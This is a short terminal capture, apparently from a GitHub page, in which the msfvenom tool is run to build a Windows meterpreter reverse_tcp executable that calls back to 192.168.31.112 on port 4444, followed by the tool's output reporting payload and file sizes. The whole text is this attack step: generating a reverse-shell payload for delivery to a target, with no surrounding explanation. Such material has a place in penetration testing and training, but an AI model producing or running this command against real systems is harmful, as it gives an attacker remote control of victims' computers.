 ~ # msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.31.112 LPORT=4444 -f exe
exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
~ #